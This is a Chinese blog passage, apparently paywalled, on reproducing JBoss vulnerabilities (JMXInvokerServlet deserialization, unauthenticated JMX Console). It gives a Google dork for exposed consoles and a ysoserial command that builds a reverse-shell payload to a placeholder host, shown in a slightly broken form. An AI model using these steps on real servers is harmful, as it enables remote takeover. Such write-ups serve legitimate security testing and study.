前言

jBoss是一个基于J2EE的开发源代码的应用服务器。 JBoss代码遵循LGPL许可,可以在任何商业应用中免费使用。JBoss是一个管理EJB的容器和服务器,支持EJB1.1、EJB 2.0和EJB3的规范。但JBoss核心服务不包括支持servlet/JSP的WEB容器,一般与Tomcat或Jetty绑定使用。

谷歌语法:inurl:/console/ intitle:"JBoss Management"

一、JBoss JMXInvokerServlet 反序列化漏洞

漏洞描述



JBoss在/invoker/JMXInvokerServlet请求中读取了用户传入的对象,然后我们利用Apache Commons Collections中的Gadget执行任意代码。返回如下,说明接口开放,此接口存在反序列化漏洞:

漏洞版本

Jboss4.x/5.或者以下

漏洞复现:



漏洞利用结果类似CVE-2017-12149,利用ysoserial来生成ser包

java -jar ysoserial.jar CommonsCollections5 "-i >& /dev/tcp/xxxxxxx/7777 0>&1" > poc.serburpsuite抓包后post提交ser包即可反弹shell

二、JMX Console未授权访问Getshell

漏洞描述

此漏洞主要是由于JBoss中/jmx-console/HtmlAdaptor路径对外开放,并且没有任何身份验证机制,导致攻击者可以进⼊到jmx控制台,并在其中执⾏任何功能。

影响版本

Jboss4.x或者以下

漏洞复现

访问漏洞页面,

点击JMX Console后,进入到如下页面:

本文详细介绍了JBoss应用服务器的多个安全漏洞,包括JMXInvokerServlet反序列化漏洞、JMX Console未授权访问Getshell、JBossMQ JMS反序列化漏洞(CVE-2017-7504)、5.x/6.x反序列化漏洞(CVE-2017-12149)和admin-Console后台部署war包Getshell。通过漏洞复现和实战心得,讨论了环境差异、权限问题和war包部署等问题,强调了在安全测试中灵活应对不同情况的重要性。

本文详细介绍了JBoss应用服务器的多个安全漏洞,包括JMXInvokerServlet反序列化漏洞、JMX Console未授权访问Getshell、JBossMQ JMS反序列化漏洞(CVE-2017-7504)、5.x/6.x反序列化漏洞(CVE-2017-12149)和admin-Console后台部署war包Getshell。通过漏洞复现和实战心得,讨论了环境差异、权限问题和war包部署等问题,强调了在安全测试中灵活应对不同情况的重要性。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

404

404

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?